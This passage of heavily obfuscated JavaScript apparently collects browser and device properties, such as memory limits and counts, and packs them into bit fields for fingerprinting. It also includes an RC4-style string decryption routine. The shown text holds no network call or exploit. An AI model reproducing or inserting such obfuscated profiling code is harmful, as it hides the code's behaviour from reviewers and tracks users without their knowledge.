hV=hf;if(hy[hV(0x178)](hV(0x434),hy['WwfGC']))return hy[hV(0x642)](hM,Q);else{var hb=new _0x47ea52[0x15](hy[hV(0xd5f)](_0x3a444f[0x1e],_0x3d592b[0x24])),hQ=hb[_0xa850f8[0x1f]](hy[hV(0xa7c)](_0x12c84f,_0x26bd19))?--_0x1a9f37[0x1]:--_0x1bcdd3[0x0];return hy['GevUs'](_0x440f73,hQ);}});}()),(function(){var hf=Sa,hy={'EpLSK':function(hT,hn){return hT<hn;},'OkGVu':function(hT,hn,hN){return hT(hn,hN);},'yQbyD':hf(0x6ba),'mImLQ':hf(0xb6e),'KySpc':'nIEU','NMcNa':function(hT,hn,hN){return hT(hn,hN);},'vprCr':hf(0x13d),'rLppT':function(hT,hn,hN){return hT(hn,hN);},'cNeZl':function(hT,hn){return hT(hn);},'oAEol':function(hT,hn){return hT>=hn;},'PTBkZ':function(hT,hn){return hT===hn;},'zyuQp':hf(0x30f),'SrtKJ':hf(0xd4f),'TrHvv':function(hT,hn){return hT>=hn;},'VRjxB':function(hT,hn){return hT!==hn;},'RyVkO':'wxfoK','QFAvm':function(hT,hn){return hT>=hn;},'nUuGR':function(hT,hn){return hT>=hn;},'VZYEJ':function(hT,hn){return hT!==hn;},'PugGD':'ssQPn','OUste':function(hT,hn){return hT!==hn;},'BLsFt':hf(0x652),'OGJlA':function(hT,hn){return hT>=hn;},'LzFuN':function(hT,hn){return hT-hn;},'HeGMN':function(hT,hn){return hT+hn;},'gnUAb':function(hT,hn){return hT%hn;},'MtmQg':hf(0x276),'LWwlD':hf(0x31d),'QNPcF':function(hT,hn){return hT>=hn;},'gFLHZ':function(hT,hn){return hT>hn;},'jyudm':function(hT,hn){return hT===hn;},'CslZR':hf(0x80c),'CwRIu':function(hT,hn){return hT<hn;},'sYfoy':function(hT,hn){return hT<hn;},'YqzHW':function(hT,hn){return hT===hn;},'ZKkfL':hf(0x58e),'KbqED':function(hT,hn){return hT===hn;},'rBxIp':'evfw','tUctw':function(hT,hn){return hT>=hn;},'EpfrY':function(hT,hn){return hT<hn;},'SwebD':function(hT,hn,hN){return hT(hn,hN);},'IZGMf':'PvAPC','zWEpG':function(hT,hn,hN){return hT(hn,hN);},'oxXnY':function(hT,hn){return hT===hn;},'WbgeO':hf(0xbce),'KYmdA':'MLcSU','jAwLl':function(hT,hn){return hT<hn;},'YJDnj':function(hT,hn,hN){return hT(hn,hN);},'toALD':hf(0x235),'grPBR':hf(0x4f9),'GhLFu':hf(0x21c),'LGNmi':function(hT,hn){return hT<hn;},'QZQNS':function(hT,hn){return hT!==hn;},'CeRua':hf(0x20b),'fQMgt':'vVoBm','kHccf':function(hT,hn){return hT>=hn;},'tRYrn':function(hT,hn){return hT!==hn;},'RYMRo':hf(0xb06),'qycrH':function(hT,hn){return hT%hn;},'nOVDc':function(hT,hn){return hT<hn;},'NdjZh':function(hT,hn){return hT===hn;},'HksDZ':function(hT,hn,hN){return hT(hn,hN);},'PEAcI':hf(0xbfd),'tdBHy':'HtZa','Coggq':function(hT,hn){return hT in hn;},'etRpl':function(hT,hn,hN){return hT(hn,hN);},'keYXt':hf(0xaf4),'bUMte':function(hT,hn,hN){return hT(hn,hN);},'roBMT':hf(0x11c),'czgMJ':'KvWP','MhNoo':function(hT,hn){return hT/hn;},'UvQXh':function(hT,hn,hN,ht,hm,ha,hR,hu){return hT(hn,hN,ht,hm,ha,hR,hu);},'clVZk':function(hT,hn,hN,ht,hm,ha,hR,hu){return hT(hn,hN,ht,hm,ha,hR,hu);},'cLOJQ':function(hT,hn,hN){return hT(hn,hN);},'pTJVk':function(hT,hn,hN){return hT(hn,hN);},'NItVM':function(hT,hn,hN){return hT(hn,hN);}},hc,hM=hy[hf(0xad6)](hy[hf(0x2f3)](SR,0x93,hy['PEAcI']),hy[hf(0x6cc)](SR,0x119,hy[hf(0x6c5)])),hV=Q;try{if('KfYve'===hf(0xadb))SS&&hy[hf(0x8aa)](hy['etRpl'](SR,0xd6,hy[hf(0xa12)]),SS)&&hy[hf(0x69b)](typeof SS[hy[hf(0x225)](SR,0xd6,'mJkg')][hM],J)&&(hV=G[hy[hf(0x120)](SR,0x10e,hy[hf(0x5b4)])][SR(0xa0,hy[hf(0xdf5)])](hy[hf(0x675)](SS[hy[hf(0x6cc)](SR,0xd6,hy[hf(0xa12)])][hM]/0x3e8/0x3e8,0x3e8)));else{for(var hb='',hQ=0x0;hy[hf(0x726)](hQ,_0x379f42[hy['OkGVu'](_0x3ebbd2,0x10d,hy[hf(0x671)])]);hQ++)hb+=_0x13460e[hy[hf(0x6cc)](_0x5ec764,0xa8,hy[hf(0xcec)])][hy['OkGVu'](_0x21e264,0x94,hy[hf(0x61e)])](_0x210bb1[hy[hf(0x225)](_0x534113,0xa4,hy[hf(0x429)])](_0x3a2186[hQ],+_0x5514a4[hy[hf(0x225)](_0x12ba0b,0xa8,hy['mImLQ'])][hy[hf(0x475)](_0xd2b1d6,0x94,hy[hf(0x61e)])](0x31,0x36)));return hb;}}catch(hT){}hy['UvQXh'](hx,0x8,hh,0x4000,0x200,0x20,function(){var hn=hf;return hn(0xc80)!=='WmrLN'?(_0xe22a93[0x2a](),hy[hn(0x91f)](_0x5c95c3,_0xfb6179)):hy['oAEol'](hV,0x0)&&hV<0x2;},function(){var hn=hf;return hy[hn(0x8b)](hy[hn(0x6bc)],hy[hn(0xb69)])?_0x20e380===_0x1faf08:hy[hn(0x5d9)](hV,0x2)&&hy[hn(0x726)](hV,0x4);}),hy[hf(0xd82)](hx,0xb,hh,0x200000,0x20000,0x20,function(){var hn=hf;if(hy[hn(0xa09)](hy['RyVkO'],hy['RyVkO']))_0xe2f9d0[0xb][_0x25f8fc[0x27]](_0x5d0eb1[0xf],_0xf7cc8b[0x26],_0x4470ab[0x26]);else return hy[hn(0x356)](hV,0x4)&&hy[hn(0x726)](hV,0x6);},function(){return hy['nUuGR'](hV,0x6)&&hV<0x8;}),hy['clVZk'](hx,0xc,B,0x200000,0x8000000,0x10000,function(){var hn=hf;return hy[hn(0x722)](hy[hn(0xbd7)],hn(0xb5a))?_0x537810:hV>=0x8&&hy[hn(0x726)](hV,0xa);},function(){var hn=hf;return hy[hn(0x825)](hy['BLsFt'],'eMnIr')?hy['OGJlA'](hV,0xa)&&hy[hn(0x726)](hV,0xc):_0x463f6a===0x8;}),hx(0x8,hh,0x20000,0x2000000,0x8,function(){var hn=hf;return hy[hn(0x8b)](hy[hn(0x10b)],hy[hn(0x4fb)])?hy[hn(0x70)](hy[hn(0xad6)](_0x25861c[0x10](_0x326b76[0x13],_0x12cfa7[0x24])[_0x4c116b[0x29]][_0x3cb103[0x24]],_0x3e9d14)[_0x5c495d[0x26]](0x9),0x28)!=0x0?(_0x27f3e9=_0x4dfbda?_0x3280e8:_0x614113,_0x37821d):_0xc959a7[0x2a](hy[hn(0xa2a)](_0x2524b2,_0x299a68)):hy[hn(0x7f9)](hV,0xc)&&hy[hn(0x726)](hV,0xe);},function(){var hn=hf;return hy[hn(0x5d9)](hV,0xe)&&hV<0x10;}),hx(0xa,hh,0x20000,0x10000000,0x8,function(){var hn=hf;return hy['jyudm'](hy['CslZR'],hy['CslZR'])?hV>=0x10&&hy[hn(0x9f4)](hV,0x12):hy[hn(0x516)](_0x51fd50,0x1);},function(){var hn=hf;return hV>=0x12&&hy[hn(0x611)](hV,0x14);}),hx(0x0,hh,0x8000000,0x100000,0x4,function(){var hn=hf;return hy[hn(0x5f5)]===hy[hn(0x5f5)]?hy[hn(0x516)](hV%0x2,0x0):hy['YqzHW'](_0x475134,0x7);},function(){var hn=hf;return hy[hn(0xc81)](hV,Q);}),hc=S9&&hy[hf(0x8d)](SR,0xba,hf(0xdb4))in S9?S9[hy[hf(0xa1a)](SR,0xba,hf(0xdb4))][hy[hf(0xd0e)](SR,0x10d,hf(0x6ba))]:Q,hy[hf(0x8fd)](hx,0xc,B,0x40,0x100000,0x80,function(){var hn=hf,hN={'PdtaM':hy[hn(0x740)]};return hn(0x16b)===hn(0x16b)?hy['nUuGR'](hc,0x0)&&hy[hn(0x726)](hc,0x2):hN[hn(0x104)];},function(){var hn=hf;return hy[hn(0x7eb)](hc,0x2)&&hy[hn(0xbe0)](hc,0x4);}),hy[hf(0xd82)](hx,0xe,hh,0x10000,0x80,0x8000000,function(){var hn=hf,hN={'TklrW':function(ha,hR){return hy['EpfrY'](ha,hR);},'sbZXW':function(ha,hR,hu){return hy['SwebD'](ha,hR,hu);},'cZXKT':hn(0x6ba),'DFXRC':function(ha,hR,hu){return hy['NMcNa'](ha,hR,hu);},'ahQsi':hy[hn(0xcec)],'JbGKw':hy[hn(0x429)],'TNTcP':function(ha,hR,hu){var hs=hn;return hy[hs(0x475)](ha,hR,hu);},'LgqRp':hy[hn(0x61e)]};if(hy[hn(0x825)](hy[hn(0x75b)],'qCMyb'))return hy[hn(0x5d9)](hc,0x4)&&hc<0x6;else{for(var ht='',hm=0x0;hN['TklrW'](hm,_0x43a648[hN[hn(0xa7b)](_0x418368,0x10d,hN[hn(0x57f)])]);hm++)ht+=_0x7c1d48[hN[hn(0xd30)](_0xb5b6ee,0xa8,hN['ahQsi'])][_0x337541(0x94,hn(0xd11))](_0x5ef50e[_0x350bf3(0xa4,hN[hn(0xaeb)])](_0x18b155[hm],+_0xa0fe02[_0x162d14(0xa8,hN[hn(0xafa)])][hN[hn(0xb18)](_0x515ccd,0x94,hN['LgqRp'])](0x31,0x36)));return ht;}},function(){var hn=hf;if(hy['oxXnY'](hy[hn(0x6d6)],hy['KYmdA'])){for(var hN=0x0;hy[hn(0x9f4)](hN,_0x2d0d5f[hy[hn(0xd5d)](_0x457b67,0x10d,hn(0x6ba))]);hN++)try{_0x37cdd5[hN](_0x249e64);}catch(ht){}}else return hy[hn(0xb9b)](hc,0x6)&&hy['jAwLl'](hc,0x8);}),hy[hf(0x8fd)](hx,0xb,hh,0x100000,-0x80000000,0x10,function(){var hn=hf;return hy[hn(0x906)]!==hy['GhLFu']?hy['TrHvv'](hc,0x8)&&hy[hn(0xa6a)](hc,0xa):hy['YJDnj'](_0x329004,0xb0,hy['toALD'])in _0x30f9aa&&!_0x4d1880[_0x1dcd82(0xb0,hy[hn(0xaa7)])];},function(){var hn=hf,hN={'BxSzR':function(ht,hm){return hy['QNPcF'](ht,hm);},'rsRZB':function(ht,hm){var ha=hH;return hy[ha(0x630)](ht,hm);}};return hy[hn(0xaf5)](hy['CeRua'],hy[hn(0xe17)])?hy[hn(0x56a)](hc,0xa)&&hy[hn(0x611)](hc,0xc):hN[hn(0x67f)](_0x1be26b,0x2)&&hN[hn(0x40b)](_0x51c4a2,0x4);}),hy['clVZk'](hx,0x10,B,0x8,0x800,0x400,function(){var hn=hf,hN={'jTtWy':function(ht,hm){var ha=hH;return hy[ha(0xad6)](ht,hm);}};return hy[hn(0x97c)](hy['RYMRo'],hy['RYMRo'])?_0x15da44(hN[hn(0x6d5)](_0x193027,0x3),_0x10bc79):hy[hn(0x516)](hy[hn(0xba)](hc,0x2),0x0);},function(){var hn=hf;return hy[hn(0xaf5)](hn(0x56e),'OGDdL')?hy[hn(0x5d9)](_0x185189,0x12)&&hy[hn(0x7be)](_0xe150bd,0x14):hy[hn(0x69b)](hc,Q);});}()),(function(){var hf=Sa,hy={'qWJcr':function(hV,hb){return hV>=hb;},'vhDmt':function(hV,hb){return hV<hb;},'AYTZb':function(hV,hb){return hV===hb;},'gGXOB':hf(0x64b),'FllDr':function(hV,hb){return hV<hb;},'tJBtC':function(hV,hb){return hV-hb;},'AHhrF':function(hV,hb,hQ){return hV(hb,hQ);},'sbgKH':'Nmv2','bXxJW':function(hV,hb,hQ){return hV(hb,hQ);},'DLKrT':hf(0x3e5),'jaOPh':function(hV,hb){return hV===hb;},'aMtCY':hf(0x2a1),'aSnWJ':function(hV,hb){return hV>=hb;},'tAgWL':function(hV,hb){return hV<hb;},'LyGTZ':function(hV,hb){return hV!==hb;},'vAtdY':'ZPmDI','sxZdT':'rIeDp','zoGnV':function(hV,hb){return hV<hb;},'iHZBR':function(hV,hb){return hV<hb;},'TFKtv':function(hV,hb){return hV===hb;},'gUloB':hf(0x4b2),'bycGm':hf(0xa85),'ltXDa':function(hV,hb){return hV>=hb;},'jIMrs':function(hV,hb){return hV(hb);},'KJTuU':'MQOBL','eCsmc':function(hV,hb){return hV>=hb;},'Nsgcl':function(hV,hb){return hV===hb;},'atHCc':'SbZUt','IPTYn':function(hV,hb){return hV>=hb;},'WYDUj':function(hV,hb){return hV>=hb;},'vfbMa':function(hV,hb,hQ){return hV(hb,hQ);},'HvDXi':hf(0x8a4),'ccVLV':function(hV,hb){return hV===hb;},'rTJyi':hf(0xae8),'xkOXt':'PtlUN','Lwjyj':function(hV,hb){return hV>=hb;},'cuDdb':function(hV,hb){return hV<hb;},'EQIgW':function(hV,hb,hQ){return hV(hb,hQ);},'vBWCa':function(hV,hb){return hV<hb;},'ZvHPq':hf(0x35d),'NNPUO':function(hV,hb){return hV<hb;},'mqweR':hf(0x264),'ARHkh':'GDQgr','wYfSB':function(hV,hb){return hV<hb;},'UHdAe':function(hV,hb){return hV%hb;},'kEdPG':hf(0xbf7),'JTSBs':function(hV,hb){return hV<hb;},'wfndZ':function(hV,hb){return hV==hb;},'zVLwx':function(hV,hb){return hV%hb;},'SdmKb':function(hV,hb){return hV<hb;},'hzPwl':hf(0xbb3),'cCXwE':function(hV,hb){return hV^hb;},'KSxMt':function(hV,hb){return hV+hb;},'omnon':function(hV,hb){return hV%hb;},'NKQIq':function(hV,hb){return hV+hb;},'ktWdW':function(hV,hb){return hV%hb;},'aeJTc':function(hV,hb){return hV+hb;},'YjiaV':function(hV,hb){return hV%hb;},'rOhwj':hf(0xb45),'uPzWQ':hf(0x836),'OSMdU':function(hV,hb){return hV>=hb;},'eiyzn':hf(0x5bc),'NJOEO':hf(0x8ea),'dqpsm':function(hV,hb){return hV>=hb;},'QZEXW':hf(0x3b0),'KeToZ':function(hV,hb){return hV===hb;},'zPTxJ':'ZraPb','OfuhQ':hf(0x2b8),'dGhmI':function(hV,hb){return hV>=hb;},'EDiCG':function(hV,hb){return hV<hb;},'oNZfN':function(hV,hb){return hV<hb;},'wQRkJ':function(hV,hb){return hV>=hb;},'jEUvC':function(hV,hb){return hV<hb;},'WExMX':function(hV,hb,hQ){return hV(hb,hQ);},'WTNZM':hf(0xcd),'rgrMq':hf(0x102),'OklTC':hf(0x57b),'opyNH':function(hV,hb){return hV<hb;},'jCNlv':'JFxLY','uXIHn':function(hV,hb){return hV<hb;},'uyVbV':function(hV,hb){return hV>hb;},'fJWTw':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'wBOGR':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'pTmCW':function(hV,hb){return hV!==hb;},'UYJGR':hf(0x872),'yWHBS':function(hV,hb){return hV>=hb;},'ntChc':'9iBn','kszbt':'fKM!','ogYpM':hf(0x846),'uryKM':'cFFFc','tSuPD':function(hV,hb){return hV>=hb;},'XfAAp':function(hV,hb){return hV<hb;},'jdRzc':function(hV,hb){return hV>hb;},'zwxwI':function(hV,hb){return hV-hb;},'ryhyK':function(hV,hb){return hV(hb);},'iRdrr':hf(0x49d),'EAgzG':function(hV,hb){return hV%hb;},'XnnFp':hf(0xb4),'mpYEt':function(hV,hb){return hV>hb;},'GGRYV':function(hV,hb){return hV%hb;},'fnGQl':function(hV,hb){return hV<hb;},'UPxKI':hf(0x953),'DgRgk':hf(0xc45),'SrfZQ':function(hV,hb){return hV===hb;},'ILpAj':function(hV,hb){return hV in hb;},'sPcpq':function(hV,hb,hQ){return hV(hb,hQ);},'SQzMR':hf(0x3e6),'hvZdm':function(hV,hb){return hV in hb;},'TTCSN':function(hV,hb,hQ){return hV(hb,hQ);},'FfsVt':hf(0xcdb),'iDVsw':function(hV,hb,hQ){return hV(hb,hQ);},'XeBmB':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'ioJpJ':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'vrmFe':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'lRsfh':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'bYatH':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);}},hc=hy[hf(0x3c6)](hy['sPcpq'](SR,0xe1,hy[hf(0xcd1)]),S9)?S9[SR(0xe1,hy['SQzMR'])][hy[hf(0xd6a)](SR,0x10d,hy['sbgKH'])]:Q,hM=hy[hf(0x2dd)](hy[hf(0xdba)](SR,0x8c,hy[hf(0x498)]),S9)?S9[hy[hf(0xbd2)](SR,0x8c,hy[hf(0x498)])][hy[hf(0xcb8)](SR,0x10d,'Nmv2')]:Q;hy[hf(0x379)](hx,0x11,hh,0x2,0x400000,0x40,function(){var hV=hf,hb={'tZzEo':function(hQ,hT){return hy['qWJcr'](hQ,hT);},'FLHnS':function(hQ,hT){return hy['vhDmt'](hQ,hT);}};return hy[hV(0x2e1)](hy[hV(0x831)],hy[hV(0x831)])?hy['qWJcr'](hc,0x0)&&hy[hV(0x334)](hc,0x2):hb[hV(0x2ec)](_0x3b4f8b,0x12)&&hb[hV(0x792)](_0x3421eb,0x14);},function(){var hV=hf;if(hy[hV(0x2e1)](hy[hV(0xa78)],hV(0x2a1)))return hy['qWJcr'](hc,0x2)&&hy[hV(0x334)](hc,0x4);else{var hb,hQ,hT=0x0;for(hb=0x1,hQ=hy[hV(0x1e2)](_0x49334d[hy[hV(0xcb8)](_0xcb42c,0x10d,hy['sbgKH'])],0x1);hy['vhDmt'](hb,hQ);hb++)_0x4d1785(_0x5450dc[hb],hy['bXxJW'](_0x1c6687,0xb3,hy['DLKrT']))||(hT+=0x1);return _0x273bde=hT,hy[hV(0x720)](hT,0x0);}}),hx(0x5,B,0x80,0x1000,0x400000,function(){var hV=hf;return hy[hV(0x36f)](hy[hV(0xd8)],hy[hV(0xc57)])?hc>=0x4&&hy[hV(0xaad)](hc,0x6):hy['aSnWJ'](_0x2071fc,0x0)&&hy[hV(0x98a)](_0x16871e,0x2);},function(){var hV=hf;return hy['TFKtv'](hy[hV(0xb68)],hy[hV(0x152)])?hy['qWJcr'](_0x5f518b,0x6)&&hy[hV(0x591)](_0x36d7f4,0x8):hy[hV(0x713)](hc,0x6)&&hc<0x8;}),hy['XeBmB'](hx,0xa,hh,0x2000,0x20,0x8000000,function(){var hV=hf;if(hy[hV(0x36f)](hy[hV(0x83b)],hV(0x2b0)))hy['jIMrs'](_0x5bf30f,_0x4daa6b);else return hy['eCsmc'](hc,0x8)&&hy[hV(0x321)](hc,0xa);},function(){var hV=hf,hb={'nBZZm':function(hQ,hT){return hQ===hT;}};return hy[hV(0x782)]('MmvGZ',hy[hV(0x26f)])?hb['nBZZm'](_0x23be45,0x1):hy[hV(0x6f7)](hc,0xa)&&hc<0xc;}),hy[hf(0x313)](hx,0x5,B,0x200,0x200000,0x40,function(){var hV=hf;return hy[hV(0x571)](hc,0xc)&&hy['FllDr'](hc,0xe);},function(){var hV=hf,hb={'gyVBc':function(hQ,hT,hn){var hN=hH;return hy[hN(0xcb8)](hQ,hT,hn);},'LNCqp':function(hQ,hT,hn){var hN=hH;return hy[hN(0x440)](hQ,hT,hn);},'QKVZT':hy[hV(0x7aa)]};return hy[hV(0x390)](hy[hV(0x7ff)],hy[hV(0x273)])?hb[hV(0xcd0)](_0x1749c2,_0x2a5599,hb[hV(0x4a5)](_0x586834,0xdc,hb[hV(0x454)])):hy[hV(0xb49)](hc,0xe)&&hy[hV(0x23e)](hc,0x10);}),hy[hf(0x313)](hx,0x9,hh,0x1000000,0x2000000,0x8000,function(){var hV=hf;return hy['AYTZb'](hy['ZvHPq'],hy[hV(0x82a)])?hy[hV(0x6f7)](hc,0x10)&&hy[hV(0x742)](hc,0x12):hy[hV(0xcb8)](_0x112932,_0x5d8783[hy[hV(0x471)](_0x1c861f,0x77,hV(0xafe))],hy[hV(0x440)](_0x2e2479,0xd2,hV(0x807)))&&hy[hV(0x3a7)](_0x4e17e5[_0x20b2bc(0xba,hV(0xdb4))][_0x283656(0x10d,hV(0x6ba))],0x2);},function(){var hV=hf,hb={'fCNIu':hy['mqweR']};return hy[hV(0x36f)](hy[hV(0x8f1)],hV(0x8d9))?hb[hV(0x3fb)]:hc>=0x12&&hy[hV(0x6e2)](hc,0x14);}),hy[hf(0x46c)](hx,0xf,B,0x400,-0x80000000,0x800,function(){var hV=hf;return hy[hV(0x920)](hc,0x2)>0x0;},function(){var hV=hf;if(hy[hV(0x36f)](hy['rOhwj'],hy['uPzWQ']))return hy[hV(0x99a)](hc,Q);else{var hb=hy[hV(0xd60)][hV(0x6d8)]('|'),hQ=0x0;while(!![]){switch(hb[hQ++]){case'0':for(hm=0x0,_0x4f90e7=_0x1171f4(_0x172d01);hy['JTSBs'](hm,0x100);hm++)hR[hm]=hm;continue;case'1':hm=0x0,hu=0x0;continue;case'2':for(var hT,hn=0x0;hn<_0x21eaee[_0x58f3fd[0x21]]&&(hy['wfndZ'](hy[hV(0xa10)](hn,0x2),0x0)||hy[hV(0xca1)](hn,0x3e7));hn=(hT=hn)+0x1){var hN=hy[hV(0xe14)]['split']('|'),ht=0x0;while(!![]){switch(hN[ht++]){case'0':hs+=_0xae9836[0xc](hy['cCXwE'](_0x3e9f6a[_0x1ca1cb[0x1d]](hn),hR[hy[hV(0x920)](hy['KSxMt'](hR[hm],hR[hu]),0x100)]));continue;case'1':hR[hu]=ha;continue;case'2':hu=hy[hV(0x308)](hy['KSxMt'](hu,hR[hm=hy[hV(0x6ac)](hm,0x1)%0x100]),0x100);continue;case'3':hR[hm]=hR[hu];continue;case'4':ha=hR[hm];continue;}break;}}continue;case'3':for(hm=0x0;hy[hV(0x742)](hm,0x100);hm++)hu=hy[hV(0xc02)](hy[hV(0x7c9)](hu+hR[hm],_0xe65363[_0x16bd0c[0x1d]](hy[hV(0x67b)](hm,_0x39307d[_0x584cfd[0x21]]))),0x100),ha=hR[hm],hR[hm]=hR[hu],hR[hu]=ha;continue;case'4':var hm,ha,hR=[],hu=0x0,hs=_0x4094d8;continue;case'5':return hs;}break;}}}),hy['ioJpJ'](hx,0xc,B,0x20,0x80000,0x200,function(){var hV=hf,hb={'FQjGq':function(hQ,hT){var hn=hH;return hy[hn(0xd3a)](hQ,hT);},'LfSEY':function(hQ,hT){return hQ<hT;}};return hy[hV(0x544)]===hy[hV(0x823)]?hb[hV(0xa82)](_0x55cca3,0x8)&&hb[hV(0xb1b)](_0xf82a29,0xa):hy['dqpsm'](hM,0x0)&&hy[hV(0x591)](hM,0x2);},function(){var hV=hf,hb={'uodIR':function(hQ,hT,hn){return hQ(hT,hn);},'SLxEd':hy['QZEXW']};return hy[hV(0x54f)](hy[hV(0x461)],hy[hV(0x67a)])?hb[hV(0x5f0)](_0xbbed9c,_0x1d18b7,hb['uodIR'](_0x2ab529,0x121,hb[hV(0xe0c)])):hy[hV(0x6f7)](hM,0x2)&&hy[hV(0xca1)](hM,0x4);}),hy['vrmFe'](hx,0xa,hh,0x2000000,0x1000,0x80,function(){var hV=hf;return hy['dGhmI'](hM,0x4)&&hy[hV(0x88f)](hM,0x6);},function(){var hV=hf;return hy[hV(0x2e1)](hV(0x734),hV(0x734))?hy[hV(0x558)](hM,0x6)&&hy['jEUvC'](hM,0x8):hy[hV(0x5f3)](_0x17e40c,0x2)&&hy[hV(0x43a)](_0xca2624,0x4);}),hy['lRsfh'](hx,0x6,hh,0x4000,0x20,0x8000000,function(){var hV=hf,hb={'qzWca':function(hQ,hT,hn){return hy['WExMX'](hQ,hT,hn);},'lIxKY':hy[hV(0xaae)]};return hy[hV(0x36f)](hy['rgrMq'],hy[hV(0xcbe)])?hy[hV(0x713)](hM,0x8)&&hy[hV(0x94a)](hM,0xa):_0x1d4803[hb[hV(0xa53)](_0x2883cb,0x82,hb[hV(0x7e7)])][_0x5c8a98(0x100,hV(0x75a))]();},function(){var hV=hf,hb={'lnlqQ':function(hQ,hT){var hn=hH;return hy[hn(0x6ac)](hQ,hT);}};if(hy[hV(0x9d5)]!==hV(0xb20))_0x181813+=_0x132248[0x22]+hb[hV(0x372)](_0x80c452[0x20],_0x821d43[_0x437664[0x1d]](_0x226a5b)[_0x587a08[0x29]](0x10))['slice'](-0x2);else return hM>=0xa&&hy['uXIHn'](hM,0xc);}),hx(0xa,hh,0x400000,0x100000,0x80000,function(){var hV=hf;if(hy[hV(0x531)](hV(0x872),hy[hV(0x9f1)])){var hb={'JjlTH':function(hQ,hT){var hn=hV;return hy[hn(0xab8)](hQ,hT);},'jXlov':function(hQ,hT){return hy['uyVbV'](hQ,hT);}};_0x662ca0+=0x1,_0x1e013f+=0x1,hy[hV(0x859)](_0x9fa505,0xb,_0x482659,0x1000000,0x8,0x800000,_0x42c29a),hy[hV(0xcfa)](_0x31f4a2,0x11,_0xa75026,0x1,0x800,0x100000,function(){var hQ=hV;return hb[hQ(0xbb7)](_0x48ca5f,0x1);}),_0x4f7d44(0x4,_0x38f9c4,0x8000,0x200,0x40000,function(){var hQ=hV;return hb[hQ(0xb4e)](_0x144170,0x1);});}else return hy[hV(0x9cd)](hM,0xc)&&hy[hV(0xbd9)](hM,0xe);},function(){var hV=hf,hb={'mUnJk':function(hQ,hT,hn){return hQ(hT,hn);},'JXMBK':hy['ntChc'],'BpNgM':hy[hV(0x60c)],'Bgtyj':function(hQ,hT,hn){return hQ(hT,hn);},'QYRVW':hy[hV(0x4ac)]};return hy[hV(0x531)]('iuKVr',hy[hV(0xa4)])?hy[hV(0x6ea)](hM,0xe)&&hM<0x10:_0x4724f7[hb[hV(0xad7)](_0xe41aec,0xb5,hb[hV(0x536)])](hb[hV(0xad7)](_0x1a3b55,0x6c,hb[hV(0xd63)]))[hb[hV(0x7ef)](_0x5176cb,0xa2,hb[hV(0xd34)])];}),hy[hf(0x234)](hx,0x13,B,0x80,0x40000,0x40000000,function(){var hV=hf;return hy[hV(0x713)](hM,0x10)&&hy[hV(0x421)](hM,0x12);},function(){var hV=hf,hb={'doZrr':function(hQ,hT){return hy['jdRzc'](hQ,hT);},'Njpgw':function(hQ,hT){var hn=hH;return hy[hn(0xab5)](hQ,hT);},'RsnDJ':function(hQ,hT){return hQ*hT;},'BWFlo':function(hQ,hT){var hn=hH;return hy[hn(0x307)](hQ,hT);}};if(hy['KeToZ'](hy['iRdrr'],hy[hV(0x17e)]))return hy[hV(0x6f7)](hM,0x12)&&hM<0x14;else{if(hb['doZrr'](hb[hV(0xd5a)](+new _0x485390[0x16](),_0x3e7b46[hV(0x1c8)][_0x34e698[0x0]]),hb[hV(0x1fe)](_0x4c9b64,0xb5)))return _0x6638a0[0x2a](),hb[hV(0x5fe)](_0x11a04e,_0x41603e);if(!_0xff9df4[0x14](~_0x3ea18e))return _0x3c08db;return _0x4cfe7f[0x2a](),hb[hV(0x5fe)](_0x35d8ba,_0x2cf21d);}}),hy['vrmFe'](hx,0x7,B,0x100,0x4000,0x400000,function(){var hV=hf;return hy[hV(0x390)](hy[hV(0x4e5)],hy['XnnFp'])?hy[hV(0xc96)](hy[hV(0x6d9)](hM,0x2),0x0):hy[hV(0xc5c)](hy[hV(0xd9c)](_0x1b01c3,0x2),0x0);},function(){var hV=hf,hb={'ePmIh':function(hQ,hT){var hn=hH;return hy[hn(0x571)](hQ,hT);},'qTzaM':function(hQ,hT){var hn=hH;return hy[hn(0x6c1)](hQ,hT);}};return hy[hV(0x720)](hy[hV(0x74a)],hy['DgRgk'])?hb[hV(0x5ad)](_0x2da283,0x8)&&hb['qTzaM'](_0x388800,0xa):hy[hV(0xdc0)](hM,Q);});}()),hx(0xd,B,0x8000000,0x4,0x80,function(){return 0x0;},function(){return 0x1;}),hx(0xb,hh,0x4000,0x800,0x8000000,function(){return 0x0;},function(){return 0x1;}),hx(0x10,B,0x8000000,0x4,0x1000000,function(){var hf=Sa,hy={'AiTJh':function(hc,hM,hV){return hc(hM,hV);},'EYRAS':hf(0x233)};return G[hy[hf(0x24e)](SR,0x137,hy['EYRAS'])];}),{'R':function(hf,hy,hc){var hM=Sa,hV={'SeGIc':function(hB,hg){return hB!==hg;},'haHmc':'oAKU','Umhto':function(hB,hg,hF){return hB(hg,hF);},'dDCfK':hM(0xb6),'BOoQX':hM(0xcc9),'OKiYn':function(hB,hg){return hB===hg;},'bWSdJ':hM(0xa48),'EwBqI':'Nmv2','jIhLO':function(hB,hg){return hB%hg;},'TsPDC':function(hB,hg){return hB+hg;},'PegTp':function(hB,hg){return hB==hg;},'VLwNs':function(hB,hg){return hB<hg;},'TxGru':function(hB,hg){return hB<hg;},'Kfpje':function(hB,hg,hF){return hB(hg,hF);},'OTvQd':function(hB,hg,hF){return hB(hg,hF);},'CnYTI':hM(0x767),'TqAYn':function(hB,hg,hF){return hB(hg,hF);},'ERIto':function(hB,hg,hF){return hB(hg,hF);},'CdPwn':'mhn9','Vbwxj':function(hB,hg){return hB===hg;},'LmDZl':hM(0xdf),'jePmW':function(hB,hg){return hB>hg;},'XHWrx':function(hB,hg,hF){return hB(hg,hF);},'CaFdW':function(hB,hg,hF){return hB(hg,hF);},'fSPIz':hM(0x986),'Cliyb':function(hB,hg,hF){return hB(hg,hF);},'ommmF':'!d&G','AqNhB':function(hB,hg,hF){return hB(hg,hF);},'xaFrX':hM(0x5a7),'Dmkdp':function(hB,hg,hF){return 